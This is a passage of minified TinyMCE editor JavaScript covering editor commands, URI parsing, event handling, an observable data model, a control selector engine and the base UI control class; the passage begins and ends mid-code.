","%20"),d&&c.href||F.remove("link"),c.href&&F.apply("link",c,d)},selectAll:function(){var a,c=D.getRoot();if(E.getRng().setStart){var d=D.getParent(E.getStart(),b.isContentEditableTrue);d&&(a=D.createRng(),a.selectNodeContents(d),E.setRng(a))}else a=E.getRng(),a.item||(a.moveToElementText(c),a.select())},"delete":function(){a.deleteCommand(g)},forwardDelete:function(){a.forwardDeleteCommand(g)},mceNewDocument:function(){g.setContent("")},InsertLineBreak:function(a,b,e){function f(){for(var a,b=new d(p,r),c=g.schema.getNonEmptyElements();a=b.next();)if(c[a.nodeName.toLowerCase()]||a.length>0)return!0}var h,i,j,k=e,l=E.getRng(!0);new c(D).normalize(l);var o=l.startOffset,p=l.startContainer;if(1==p.nodeType&&p.hasChildNodes()){var q=o>p.childNodes.length-1;p=p.childNodes[Math.min(o,p.childNodes.length-1)]||p,o=q&&3==p.nodeType?p.nodeValue.length:0}var r=D.getParent(p,D.isBlock),s=r?r.nodeName.toUpperCase():"",t=r?D.getParent(r.parentNode,D.isBlock):null,u=t?t.nodeName.toUpperCase():"",v=k&&k.ctrlKey;"LI"!=u||v||(r=t,s=u),p&&3==p.nodeType&&o>=p.nodeValue.length&&(m||f()||(h=D.create("br"),l.insertNode(h),l.setStartAfter(h),l.setEndAfter(h),i=!0)),h=D.create("br"),l.insertNode(h);var w=D.doc.documentMode;return m&&"PRE"==s&&(!w||w<8)&&h.parentNode.insertBefore(D.doc.createTextNode("\r"),h),j=D.create("span",{},"&nbsp;"),h.parentNode.insertBefore(j,h),E.scrollIntoView(j),D.remove(j),i?(l.setStartBefore(h),l.setEndBefore(h)):(l.setStartAfter(h),l.setEndAfter(h)),E.setRng(l),g.undoManager.add(),n}}),s({"JustifyLeft,JustifyCenter,JustifyRight,JustifyFull":function(a){var b="align"+a.substring(7),c=E.isCollapsed()?[D.getParent(E.getNode(),D.isBlock)]:E.getSelectedBlocks(),d=j(c,function(a){return!!F.matchNode(a,b)});return k(d,n)!==-1},"Bold,Italic,Underline,Strikethrough,Superscript,Subscript":function(a){return z(a)},mceBlockQuote:function(){return z("blockquote")},Outdent:function(){var a;if(I.inline_styles){if((a=D.getParent(E.getStart(),D.isBlock))&&parseInt(a.style.paddingLeft,10)>0)return n;if((a=D.getParent(E.getEnd(),D.isBlock))&&parseInt(a.style.paddingLeft,10)>0)return n}return q("InsertUnorderedList")||q("InsertOrderedList")||!I.inline_styles&&!!D.getParent(E.getNode(),"BLOCKQUOTE")},"InsertUnorderedList,InsertOrderedList":function(a){var b=D.getParent(E.getNode(),"ul,ol");return b&&("insertunorderedlist"===a&&"UL"===b.tagName||"insertorderedlist"===a&&"OL"===b.tagName)}},"state"),s({"FontSize,FontName":function(a){var b,c=0;return(b=D.getParent(E.getNode(),"span"))&&(c="fontsize"==a?b.style.fontSize:b.style.fontFamily.replace(/, /g,",").replace(/[\'\"]/g,"").toLowerCase()),c}},"value"),s({Undo:function(){g.undoManager.undo()},Redo:function(){g.undoManager.redo()}})}}),g("w",["1y","9"],function(a,b){function c(b,g){var h,i,j=this;if(b=e(b),g=j.settings=g||{},h=g.base_uri,/^([\w\-]+):([^\/]{2})/i.test(b)||/^\s*#/.test(b))return void(j.source=b);var k=0===b.indexOf("//");0!==b.indexOf("/")||k||(b=(h?h.protocol||"http":"http")+"://mce_host"+b),/^[\w\-]*:?\/\//.test(b)||(i=g.base_uri?g.base_uri.path:new c(a.location.href).directory,""===g.base_uri.protocol?b="//mce_host"+j.toAbsPath(i,b):(b=/([^#?]*)([#?]?.*)/.exec(b),b=(h&&h.protocol||"http")+"://mce_host"+j.toAbsPath(i,b[1])+b[2])),b=b.replace(/@@/g,"(mce_at)"),b=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(b),d(f,function(a,c){var d=b[c];d&&(d=d.replace(/\(mce_at\)/g,"@@")),j[a]=d}),h&&(j.protocol||(j.protocol=h.protocol),j.userInfo||(j.userInfo=h.userInfo),j.port||"mce_host"!==j.host||(j.port=h.port),j.host&&"mce_host"!==j.host||(j.host=h.host),j.source=""),k&&(j.protocol="")}var d=b.each,e=b.trim,f="source protocol authority userInfo user password host port relative path directory file query anchor".split(" "),g={ftp:21,http:80,https:443,mailto:25};return c.prototype={setPath:function(a){var b=this;a=/^(.*?)\/?(\w+)?$/.exec(a),b.path=a[0],b.directory=a[1],b.file=a[2],b.source="",b.getURI()},toRelative:function(a){var b,d=this;if("./"===a)return a;if(a=new c(a,{base_uri:d}),"mce_host"!=a.host&&d.host!=a.host&&a.host||d.port!=a.port||d.protocol!=a.protocol&&""!==a.protocol)return a.getURI();var e=d.getURI(),f=a.getURI();return e==f||"/"==e.charAt(e.length-1)&&e.substr(0,e.length-1)==f?e:(b=d.toRelPath(d.path,a.path),a.query&&(b+="?"+a.query),a.anchor&&(b+="#"+a.anchor),b)},toAbsolute:function(a,b){return a=new c(a,{base_uri:this}),a.getURI(b&&this.isSameOrigin(a))},isSameOrigin:function(a){if(this.host==a.host&&this.protocol==a.protocol){if(this.port==a.port)return!0;var b=g[this.protocol];if(b&&(this.port||b)==(a.port||b))return!0}return!1},toRelPath:function(a,b){var c,d,e,f=0,g="";if(a=a.substring(0,a.lastIndexOf("/")),a=a.split("/"),c=b.split("/"),a.length>=c.length)for(d=0,e=a.length;d<e;d++)if(d>=c.length||a[d]!=c[d]){f=d+1;break}if(a.length<c.length)for(d=0,e=c.length;d<e;d++)if(d>=a.length||a[d]!=c[d]){f=d+1;break}if(1===f)return b;for(d=0,e=a.length-(f-1);d<e;d++)g+="../";for(d=f-1,e=c.length;d<e;d++)g+=d!=f-1?"/"+c[d]:c[d];return g},toAbsPath:function(a,b){var c,e,f,g=0,h=[];for(e=/\/$/.test(b)?"/":"",a=a.split("/"),b=b.split("/"),d(a,function(a){a&&h.push(a)}),a=h,c=b.length-1,h=[];c>=0;c--)0!==b[c].length&&"."!==b[c]&&(".."!==b[c]?g>0?g--:h.push(b[c]):g++);return c=a.length-g,f=c<=0?h.reverse().join("/"):a.slice(0,c).join("/")+"/"+h.reverse().join("/"),0!==f.indexOf("/")&&(f="/"+f),e&&f.lastIndexOf("/")!==f.length-1&&(f+=e),f},getURI:function(a){var b,c=this;return c.source&&!a||(b="",a||(b+=c.protocol?c.protocol+"://":"//",c.userInfo&&(b+=c.userInfo+"@"),c.host&&(b+=c.host),c.port&&(b+=":"+c.port)),c.path&&(b+=c.path),c.query&&(b+="?"+c.query),c.anchor&&(b+="#"+c.anchor),c.source=b),c.source}},c.parseDataUri=function(a){var b,c;return a=decodeURIComponent(a).split(","),c=/data:([^;]+)/.exec(a[0]),c&&(b=c[1]),{type:b,data:a[1]}},c.getDocumentBaseUrl=function(a){var b;return b=0!==a.protocol.indexOf("http")&&"file:"!==a.protocol?a.href:a.protocol+"//"+a.host+a.pathname,/^[^:]+:\/\/\/?[^\/]+\//.test(b)&&(b=b.replace(/[\?#].*$/,"").replace(/[\/\\][^\/]+$/,""),/[\/\\]$/.test(b)||(b+="/")),b},c}),g("x",["9"],function(a){function b(){}var c,d,e=a.each,f=a.extend;return b.extend=c=function(a){function b(){var a,b,c,e=this;if(!d&&(e.init&&e.init.apply(e,arguments),b=e.Mixins))for(a=b.length;a--;)c=b[a],c.init&&c.init.apply(e,arguments)}function g(){return this}function h(a,b){return function(){var c,d=this,e=d._super;return d._super=m[a],c=b.apply(d,arguments),d._super=e,c}}var i,j,k,l=this,m=l.prototype;d=!0,i=new l,d=!1,a.Mixins&&(e(a.Mixins,function(b){for(var c in b)"init"!==c&&(a[c]=b[c])}),m.Mixins&&(a.Mixins=m.Mixins.concat(a.Mixins))),a.Methods&&e(a.Methods.split(","),function(b){a[b]=g}),a.Properties&&e(a.Properties.split(","),function(b){var c="_"+b;a[b]=function(a){var b,d=this;return a!==b?(d[c]=a,d):d[c]}}),a.Statics&&e(a.Statics,function(a,c){b[c]=a}),a.Defaults&&m.Defaults&&(a.Defaults=f({},m.Defaults,a.Defaults));for(j in a)k=a[j],"function"==typeof k&&m[j]?i[j]=h(j,k):i[j]=k;return b.prototype=i,b.constructor=b,b.extend=c,b},b}),g("y",["9"],function(a){function b(b){function c(){return!1}function d(){return!0}function e(a,e){
var f,h,i,k;if(a=a.toLowerCase(),e=e||{},e.type=a,e.target||(e.target=j),e.preventDefault||(e.preventDefault=function(){e.isDefaultPrevented=d},e.stopPropagation=function(){e.isPropagationStopped=d},e.stopImmediatePropagation=function(){e.isImmediatePropagationStopped=d},e.isDefaultPrevented=c,e.isPropagationStopped=c,e.isImmediatePropagationStopped=c),b.beforeFire&&b.beforeFire(e),f=m[a])for(h=0,i=f.length;h<i;h++){if(k=f[h],k.once&&g(a,k.func),e.isImmediatePropagationStopped())return e.stopPropagation(),e;if(k.func.call(j,e)===!1)return e.preventDefault(),e}return e}function f(b,d,e,f){var g,h,i;if(d===!1&&(d=c),d)for(d={func:d},f&&a.extend(d,f),h=b.toLowerCase().split(" "),i=h.length;i--;)b=h[i],g=m[b],g||(g=m[b]=[],k(b,!0)),e?g.unshift(d):g.push(d);return l}function g(a,b){var c,d,e,f,g;if(a)for(f=a.toLowerCase().split(" "),c=f.length;c--;){if(a=f[c],d=m[a],!a){for(e in m)k(e,!1),delete m[e];return l}if(d){if(b)for(g=d.length;g--;)d[g].func===b&&(d=d.slice(0,g).concat(d.slice(g+1)),m[a]=d);else d.length=0;d.length||(k(a,!1),delete m[a])}}else{for(a in m)k(a,!1);m={}}return l}function h(a,b,c){return f(a,b,c,{once:!0})}function i(a){return a=a.toLowerCase(),!(!m[a]||0===m[a].length)}var j,k,l=this,m={};b=b||{},j=b.scope||l,k=b.toggleEvent||c,l.fire=e,l.on=f,l.off=g,l.once=h,l.has=i}var c=a.makeMap("focus blur focusin focusout click dblclick mousedown mouseup mousemove mouseover beforepaste paste cut copy selectionchange mouseout mouseenter mouseleave wheel keydown keypress keyup input contextmenu dragstart dragend dragover draggesture dragdrop drop drag submit compositionstart compositionend compositionupdate touchstart touchmove touchend"," ");return b.isNative=function(a){return!!c[a.toLowerCase()]},b}),g("z",["y"],function(a){function b(b){return b._eventDispatcher||(b._eventDispatcher=new a({scope:b,toggleEvent:function(c,d){a.isNative(c)&&b.toggleNativeEvent&&b.toggleNativeEvent(c,d)}})),b._eventDispatcher}return{fire:function(a,c,d){var e=this;if(e.removed&&"remove"!==a)return c;if(c=b(e).fire(a,c,d),d!==!1&&e.parent)for(var f=e.parent();f&&!c.isPropagationStopped();)f.fire(a,c,!1),f=f.parent();return c},on:function(a,c,d){return b(this).on(a,c,d)},off:function(a,c){return b(this).off(a,c)},once:function(a,c){return b(this).once(a,c)},hasEventListeners:function(a){return b(this).has(a)}}}),g("5h",[],function(){function a(a){this.create=a.create}return a.create=function(b,c){return new a({create:function(a,d){function e(b){a.set(d,b.value)}function f(a){b.set(c,a.value)}var g;return a.on("change:"+d,f),b.on("change:"+c,e),g=a._bindings,g||(g=a._bindings=[],a.on("destroy",function(){for(var a=g.length;a--;)g[a]()})),g.push(function(){b.off("change:"+c,e)}),b.get(c)}})},a}),g("4g",["5h","x","z","9"],function(a,b,c,d){function e(a){return a.nodeType>0}function f(a,b){var c,g;if(a===b)return!0;if(null===a||null===b)return a===b;if("object"!=typeof a||"object"!=typeof b)return a===b;if(d.isArray(b)){if(a.length!==b.length)return!1;for(c=a.length;c--;)if(!f(a[c],b[c]))return!1}if(e(a)||e(b))return a===b;g={};for(c in b){if(!f(a[c],b[c]))return!1;g[c]=!0}for(c in a)if(!g[c]&&!f(a[c],b[c]))return!1;return!0}return b.extend({Mixins:[c],init:function(b){var c,d;b=b||{};for(c in b)d=b[c],d instanceof a&&(b[c]=d.create(this,c));this.data=b},set:function(b,c){var d,e,g=this.data[b];if(c instanceof a&&(c=c.create(this,b)),"object"==typeof b){for(d in b)this.set(d,b[d]);return this}return f(g,c)||(this.data[b]=c,e={target:this,name:b,value:c,oldValue:g},this.fire("change:"+b,e),this.fire("change",e)),this},get:function(a){return this.data[a]},has:function(a){return a in this.data},bind:function(b){return a.create(this,b)},destroy:function(){this.fire("destroy")}})}),g("28",["x"],function(a){"use strict";function b(a){for(var b,c=[],d=a.length;d--;)b=a[d],b.__checked||(c.push(b),b.__checked=1);for(d=c.length;d--;)delete c[d].__checked;return c}var c,d=/^([\w\\*]+)?(?:#([\w\-\\]+))?(?:\.([\w\\\.]+))?(?:\[\@?([\w\\]+)([\^\$\*!~]?=)([\w\\]+)\])?(?:\:(.+))?/i,e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,f=/^\s*|\s*$/g,g=a.extend({init:function(a){function b(a){if(a)return a=a.toLowerCase(),function(b){return"*"===a||b.type===a}}function c(a){if(a)return function(b){return b._name===a}}function g(a){if(a)return a=a.split("."),function(b){for(var c=a.length;c--;)if(!b.classes.contains(a[c]))return!1;return!0}}function h(a,b,c){if(a)return function(d){var e=d[a]?d[a]():"";return b?"="===b?e===c:"*="===b?e.indexOf(c)>=0:"~="===b?(" "+e+" ").indexOf(" "+c+" ")>=0:"!="===b?e!=c:"^="===b?0===e.indexOf(c):"$="===b&&e.substr(e.length-c.length)===c:!!c}}function i(a){var b;if(a)return a=/(?:not\((.+)\))|(.+)/i.exec(a),a[1]?(b=k(a[1],[]),function(a){return!l(a,b)}):(a=a[2],function(b,c,d){return"first"===a?0===c:"last"===a?c===d-1:"even"===a?c%2===0:"odd"===a?c%2===1:!!b[a]&&b[a]()})}function j(a,e,j){function k(a){a&&e.push(a)}var l;return l=d.exec(a.replace(f,"")),k(b(l[1])),k(c(l[2])),k(g(l[3])),k(h(l[4],l[5],l[6])),k(i(l[7])),e.pseudo=!!l[7],e.direct=j,e}function k(a,b){var c,d,f,g=[];do if(e.exec(""),d=e.exec(a),d&&(a=d[3],g.push(d[1]),d[2])){c=d[3];break}while(d);for(c&&k(c,b),a=[],f=0;f<g.length;f++)">"!=g[f]&&a.push(j(g[f],[],">"===g[f-1]));return b.push(a),b}var l=this.match;this._selectors=k(a,[])},match:function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o;for(b=b||this._selectors,c=0,d=b.length;c<d;c++){for(g=b[c],f=g.length,o=a,n=0,e=f-1;e>=0;e--)for(j=g[e];o;){if(j.pseudo)for(m=o.parent().items(),k=l=m.length;k--&&m[k]!==o;);for(h=0,i=j.length;h<i;h++)if(!j[h](o,k,l)){h=i+1;break}if(h===i){n++;break}if(e===f-1)break;o=o.parent()}if(n===f)return!0}return!1},find:function(a){function d(a,b,c){var e,f,g,i,j,k=b[c];for(e=0,f=a.length;e<f;e++){for(j=a[e],g=0,i=k.length;g<i;g++)if(!k[g](j,e,f)){g=i+1;break}if(g===i)c==b.length-1?h.push(j):j.items&&d(j.items(),b,c+1);else if(k.direct)return;j.items&&d(j.items(),b,c)}}var e,f,h=[],i=this._selectors;if(a.items){for(e=0,f=i.length;e<f;e++)d(a.items(),i[e],0);f>1&&(h=b(h))}return c||(c=g.Collection),new c(h)}});return g}),g("29",["9","28","x"],function(a,b,c){"use strict";var d,e,f=Array.prototype.push,g=Array.prototype.slice;return e={length:0,init:function(a){a&&this.add(a)},add:function(b){var c=this;return a.isArray(b)?f.apply(c,b):b instanceof d?c.add(b.toArray()):f.call(c,b),c},set:function(a){var b,c=this,d=c.length;for(c.length=0,c.add(a),b=c.length;b<d;b++)delete c[b];return c},filter:function(a){var c,e,f,g,h=this,i=[];for("string"==typeof a?(a=new b(a),g=function(b){return a.match(b)}):g=a,c=0,e=h.length;c<e;c++)f=h[c],g(f)&&i.push(f);return new d(i)},slice:function(){return new d(g.apply(this,arguments))},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},each:function(b){return a.each(this,b),this},toArray:function(){return a.toArray(this)},indexOf:function(a){for(var b=this,c=b.length;c--&&b[c]!==a;);return c},reverse:function(){return new d(a.toArray(this).reverse())},hasClass:function(a){return!!this[0]&&this[0].classes.contains(a)},prop:function(a,b){var c,d,e=this;return b!==c?(e.each(function(c){c[a]&&c[a](b)}),e):(d=e[0],d&&d[a]?d[a]():void 0)},exec:function(b){var c=this,d=a.toArray(arguments).slice(1);return c.each(function(a){a[b]&&a[b].apply(a,d)}),c},remove:function(){for(var a=this.length;a--;)this[a].remove();return this},addClass:function(a){return this.each(function(b){b.classes.add(a)})},removeClass:function(a){return this.each(function(b){b.classes.remove(a)})}},a.each("fire on off show hide append prepend before after reflow".split(" "),function(b){e[b]=function(){var c=a.toArray(arguments);return this.each(function(a){b in a&&a[b].apply(a,c)}),this}}),a.each("text name disabled active selected checked visible parent value data".split(" "),function(a){e[a]=function(b){return this.prop(a,b)}}),d=c.extend(e),b.Collection=d,d}),g("4h",["6","9","e"],function(a,b,c){"use strict";var d=0,e={id:function(){return"mceu_"+d++},create:function(a,d,e){var f=document.createElement(a);return c.DOM.setAttribs(f,d),"string"==typeof e?f.innerHTML=e:b.each(e,function(a){a.nodeType&&f.appendChild(a)}),f},createFragment:function(a){return c.DOM.createFragment(a)},getWindowSize:function(){return c.DOM.getViewPort()},getSize:function(a){var b,c;if(a.getBoundingClientRect){var d=a.getBoundingClientRect();b=Math.max(d.width||d.right-d.left,a.offsetWidth),c=Math.max(d.height||d.bottom-d.bottom,a.offsetHeight)}else b=a.offsetWidth,c=a.offsetHeight;return{width:b,height:c}},getPos:function(a,b){return c.DOM.getPos(a,b||e.getContainer())},getContainer:function(){return a.container?a.container:document.body},getViewPort:function(a){return c.DOM.getViewPort(a)},get:function(a){return document.getElementById(a)},addClass:function(a,b){return c.DOM.addClass(a,b)},removeClass:function(a,b){return c.DOM.removeClass(a,b)},hasClass:function(a,b){return c.DOM.hasClass(a,b)},toggleClass:function(a,b,d){return c.DOM.toggleClass(a,b,d)},css:function(a,b,d){return c.DOM.setStyle(a,b,d)},getRuntimeStyle:function(a,b){return c.DOM.getStyle(a,b,!0)},on:function(a,b,d,e){return c.DOM.bind(a,b,d,e)},off:function(a,b,d){return c.DOM.unbind(a,b,d)},fire:function(a,b,d){return c.DOM.fire(a,b,d)},innerHtml:function(a,b){c.DOM.setHTML(a,b)}};return e}),g("4i",[],function(){"use strict";return{parseBox:function(a){var b,c=10;if(a)return"number"==typeof a?(a=a||0,{top:a,left:a,bottom:a,right:a}):(a=a.split(" "),b=a.length,1===b?a[1]=a[2]=a[3]=a[0]:2===b?(a[2]=a[0],a[3]=a[1]):3===b&&(a[3]=a[1]),{top:parseInt(a[0],c)||0,right:parseInt(a[1],c)||0,bottom:parseInt(a[2],c)||0,left:parseInt(a[3],c)||0})},measureBox:function(a,b){function c(b){var c=document.defaultView;return c?(b=b.replace(/[A-Z]/g,function(a){return"-"+a}),c.getComputedStyle(a,null).getPropertyValue(b)):a.currentStyle[b]}function d(a){var b=parseFloat(c(a),10);return isNaN(b)?0:b}return{top:d(b+"TopWidth"),right:d(b+"RightWidth"),bottom:d(b+"BottomWidth"),left:d(b+"LeftWidth")}}}}),g("4j",["9"],function(a){"use strict";function b(){}function c(a){this.cls=[],this.cls._map={},this.onchange=a||b,this.prefix=""}return a.extend(c.prototype,{add:function(a){return a&&!this.contains(a)&&(this.cls._map[a]=!0,this.cls.push(a),this._change()),this},remove:function(a){if(this.contains(a)){for(var b=0;b<this.cls.length&&this.cls[b]!==a;b++);this.cls.splice(b,1),delete this.cls._map[a],this._change()}return this},toggle:function(a,b){var c=this.contains(a);return c!==b&&(c?this.remove(a):this.add(a),this._change()),this},contains:function(a){return!!this.cls._map[a]},_change:function(){delete this.clsValue,this.onchange.call(this)}}),c.prototype.toString=function(){var a;if(this.clsValue)return this.clsValue;a="";for(var b=0;b<this.cls.length;b++)b>0&&(a+=" "),a+=this.prefix+this.cls[b];return a},c}),g("2a",["5"],function(a){var b,c={};return{add:function(d){var e=d.parent();if(e){if(!e._layout||e._layout.isNative())return;c[e._id]||(c[e._id]=e),b||(b=!0,a.requestAnimationFrame(function(){var a,d;b=!1;for(a in c)d=c[a],d.state.get("rendered")&&d.reflow();c={}},document.body))}},remove:function(a){c[a._id]&&delete c[a._id]}}}),g("2b",["x","9","y","4g","29","4h","a","4i","4j","2a"],function(a,b,c,d,e,f,g,h,i,j){"use strict";function k(a){return a._eventDispatcher||(a._eventDispatcher=new c({scope:a,toggleEvent:function(b,d){d&&c.isNative(b)&&(a._nativeEvents||(a._nativeEvents={}),a._nativeEvents[b]=!0,a.state.get("rendered")&&l(a))}})),a._eventDispatcher}function l(a){function b(b){var c=a.getParentCtrl(b.target);c&&c.fire(b.type,b)}function c(){var a=j._lastHoverCtrl;a&&(a.fire("mouseleave",{target:a.getEl()}),a.parents().each(function(a){a.fire("mouseleave",{target:a.getEl()})}),j._lastHoverCtrl=null)}function d(b){var c,d,e,f=a.getParentCtrl(b.target),g=j._lastHoverCtrl,h=0;if(f!==g){if(j._lastHoverCtrl=f,d=f.parents().toArray().reverse(),d.push(f),g){for(e=g.parents().toArray().reverse(),e.push(g),h=0;h<e.length&&d[h]===e[h];h++);for(c=e.length-1;c>=h;c--)g=e[c],g.fire("mouseleave",{target:g.getEl()})}for(c=h;c<d.length;c++)f=d[c],f.fire("mouseenter",{target:f.getEl()})}}function e(b){b.preventDefault(),"mousewheel"==b.type?(b.deltaY=-.025*b.wheelDelta,b.wheelDeltaX&&(b.deltaX=-.025*b.wheelDeltaX)):(b.deltaX=0,b.deltaY=b.detail),b=a.fire("wheel",b)}var f,h,i,j,k,l;if(k=a._nativeEvents){for(i=a.parents().toArray(),i.unshift(a),f=0,h=i.length;!j&&f<h;f++)j=i[f]._eventsRoot;for(j||(j=i[i.length-1]||a),a._eventsRoot=j,h=f,f=0;f<h;f++)i[f]._eventsRoot=j;var m=j._delegates;m||(m=j._delegates={});for(l in k){if(!k)return!1;"wheel"!==l||o?("mouseenter"===l||"mouseleave"===l?j._hasMouseEnter||(g(j.getEl()).on("mouseleave",c).on("mouseover",d),j._hasMouseEnter=1):m[l]||(g(j.getEl()).on(l,b),m[l]=!0),k[l]=!1):n?g(a.getEl()).on("mousewheel",e):g(a.getEl()).on("DOMMouseScroll",e)}}}var m,n="onmousewheel"in document,o=!1,p="mce-",q=0,r={Statics:{classPrefix:p},isRtl:function(){return m.rtl},classPrefix:p,init:function(a){function c(a){var b;for(a=a.split(" "),b=0;b<a.length;b++)j.classes.add(a[b])}var e,f,j=this;j.settings=a=b.extend({},j.Defaults,a),j._id=a.id||"mceu_"+q++,j._aria={role:a.role},j._elmCache={},j.$=g,j.state=new d({visible:!0,active:!1,disabled:!1,value:""}),j.data=new d(a.data),j.classes=new i(function(){j.state.get("rendered")&&(j.getEl().className=this.toString())}),j.classes.prefix=j.classPrefix,e=a.classes,e&&(j.Defaults&&(f=j.Defaults.classes,f&&e!=f&&c(f)),c(e)),b.each("title text name visible disabled active value".split(" "),function(b){b in a&&j[b](a[b])}),j.on("click",function(){if(j.disabled())return!1}),j.settings=a,j.borderBox=h.parseBox(a.border),j.paddingBox=h.parseBox(a.padding),j.marginBox=h.parseBox(a.margin),a.hidden&&j.hide()},Properties:"parent,name",getContainerElm:function(){return f.getContainer()},getParentCtrl:function(a){for(var b,c=this.getRoot().controlIdLookup;a&&c&&!(b=c[a.id]);)a=a.parentNode;return b},initLayoutRect:function(){var a,b,c,d,e,g,i,j,k,l,m=this,n=m.settings,o=m.getEl();a=m.borderBox=m.borderBox||h.measureBox(o,"border"),m.paddingBox=m.paddingBox||h.measureBox(o,"padding"),m.marginBox=m.marginBox||h.measureBox(o,"margin"),l=f.getSize(o),j=n.minWidth,k=n.minHeight,e=j||l.width,g=k||l.height,c=n.width,d=n.height,i=n.autoResize,i="undefined"!=typeof i?i:!c&&!d,c=c||e,d=d||g;var p=a.left+a.right,q=a.top+a.bottom,r=n.maxWidth||65535,s=n.maxHeight||65535;return m._layoutRect=b={x:n.x||0,y:n.y||0,w:c,h:d,deltaW:p,deltaH:q,contentW:c-p,contentH:d-q,innerW:c-p,innerH:d-q,startMinWidth:j||0,startMinHeight:k||0,minW:Math.min(e,r),minH:Math.min(g,s),maxW:r,maxH:s,autoResize:i,scrollW:0},m._lastLayoutRect={},b},layoutRect:function(a){var b,c,d,e,f,g,h=this,i=h._layoutRect;return i||(i=h.initLayoutRect()),a?(d=i.deltaW,e=i.deltaH,a.x!==f&&(i.x=a.x),a.y!==f&&(i.y=a.y),a.minW!==f&&(i.minW=a.minW),a.minH!==f&&(i.minH=a.minH),c=a.w,c!==f&&(c=c<i.minW?i.minW:c,c=c>i.maxW?i.maxW:c,i.w=c,i.innerW=c-d),c=a.h,c!==f&&(c=c<i.minH?i.minH:c,c=c>i.maxH?i.maxH:c,i.h=c,i.innerH=c-e),c=a.innerW,c!==f&&(c=c<i.minW-d?i.minW-d:c,c=c>i.maxW-d?i.maxW-d:c,i.innerW=c,i.w=c+d),c=a.innerH,c!==f&&(c=c<i.minH-e?i.minH-e:c,c=c>i.maxH-e?i.maxH-e:c,i.innerH=c,i.h=c+e),a.contentW!==f&&(i.contentW=a.contentW),a.contentH!==f&&(i.contentH=a.contentH),b=h._lastLayoutRect,b.x===i.x&&b.y===i.y&&b.w===i.w&&b.h===i.h||(g=m.repaintControls,g&&g.map&&!g.map[h._id]&&(g.push(h),g.map[h._id]=!0),b.x=i.x,b.y=i.y,b.w=i.w,b.h=i.h),h):i},repaint:function(){var a,b,c,d,e,f,g,h,i,j,k=this;i=document.createRange?function(a){return a}:Math.round,a=k.getEl().style,d=k._layoutRect,h=k._lastRepaintRect||{},e=k.borderBox,f=e.left+e.right,g=e.top+e.bottom,d.x!==h.x&&(a.left=i(d.x)+"px",h.x=d.x),d.y!==h.y&&(a.top=i(d.y)+"px",h.y=d.y),d.w!==h.w&&(j=i(d.w-f),a.width=(j>=0?j:0)+"px",h.w=d.w),d.h!==h.h&&(j=i(d.h-g),a.height=(j>=0?j:0)+"px",h.h=d.h),k._hasBody&&d.innerW!==h.innerW&&(j=i(d.innerW),c=k.getEl("body"),c&&(b=c.style,b.width=(j>=0?j:0)+"px"),h.innerW=d.innerW),k._hasBody&&d.innerH!==h.innerH&&(j=i(d.innerH),c=c||k.getEl("body"),c&&(b=b||c.style,b.height=(j>=0?j:0)+"px"),h.innerH=d.innerH),k._lastRepaintRect=h,k.fire("repaint",{},!1)},updateLayoutRect:function(){var a=this;a.parent()._lastRect=null,f.css(a.getEl(),{width:"",height:""}),a._layoutRect=a._lastRepaintRect=a._lastLayoutRect=null,a.initLayoutRect()},on:function(a,b){function c(a){var b,c;return"string"!=typeof a?a:function(e){return b||d.parentsAndSelf().each(function(d){var e=d.settings.callbacks;if(e&&(b=e[a]))return c=d,!1}),b?b.call(c,e):(e.action=a,void this.fire("execute",e))}}var d=this;return k(d).on(a,c(b)),d},off:function(a,b){return k(this).off(a,b),this},fire:function(a,b,c){var d=this;if(b=b||{},b.control||(b.control=d),b=k(d).fire(a,b),c!==!1&&d.parent)for(var e=d.parent();e&&!b.isPropagationStopped();)e.fire(a,b,!1),e=e.parent();return b},hasEventListeners:function(a){return k(this).has(a)},parents:function(a){var b,c=this,d=new e;for(b=c.parent();b;b=b.parent())d.add(b);return a&&(d=d.filter(a)),d},parentsAndSelf:function(a){return new e(this).add(this.parents(a))},next:function(){var a=this.parent().items();return a[a.indexOf(this)+1]},prev:function(){var a=this.parent().items();return a[a.indexOf(this)-1]},innerHtml:function(a){return this.$el.html(a),this},getEl:function(a){var b=a?this._id+"-"+a:this._id;return this._elmCache[b]||(this._elmCache[b]=g("#"+b)[0]),this._elmCache[b]},show:function(){return this.visible(!0)},hide:function(){return this.visible(!1)},focus:function(){try{this.getEl().focus()}catch(a){}return this},blur:function(){return this.getEl().blur(),this},aria:function(a,b){var c=this,d=c.getEl(c.ariaTarget);return"undefined"==typeof b?c._aria[a]:(c._aria[a]=b,c.state.get("rendered")&&d.setAttribute("role"==a?a:"aria-"+a,b),c)},encode:function(a,b){return b!==!1&&(a=this.translate(a)),(a||"").replace(/[&<>"]/g,function(a){return"&#"+a.charCodeAt(0)+";"})},translate:function(a){return m.translate?m.translate(a):a},before:function(a){var b=this,c=b.parent();return c&&c.insert(a,c.items().indexOf(b),!0),b},after:function(a){var b=this,c=b.parent();return c&&c.insert(a,c.items().indexOf(b)),b},remove:function(){var a,b,c=this,d=c.getEl(),e=c.parent();if(c.items){var f=c.items().toArray();for(b=f.length;b--;)f[b].remove()}e&&e.items&&(a=[],e.items().each(function(b){b!==c&&a.push(b)}),e.items().set(a),e._lastRect=null),c._eventsRoot&&c._eventsRoot==c&&g(d).off();var h=c.getRoot().controlIdLookup;return h&&delete h[c._id],d&&d.parentNode&&d.parentNode.removeChild(d),c.state.set("rendered",!1),c.state.destroy(),c.fire("remove"),c},renderBefore:function(a){return g(a).before(this.renderHtml()),this.postRender(),this},renderTo:function(a){return g(a||this.getContainerElm()).append(this.renderHtml()),this.postRender(),this},preRender:function(){},render:function(){},renderHtml:function(){return'<div id="'+this._id+'" class="'+this.classes+'"></div>'},postRender:function(){var a,b,c,d,e,f=this,h=f.settings;f.$el=g(f.getEl()),f.state.set("rendered",!0);for(d in h)0===d.indexOf("on")&&f.on(d.substr(2),h[d]);if(f._eventsRoot){for(c=f.parent();!e&&c;c=c.parent())e=c._eventsRoot;if(e)for(d in 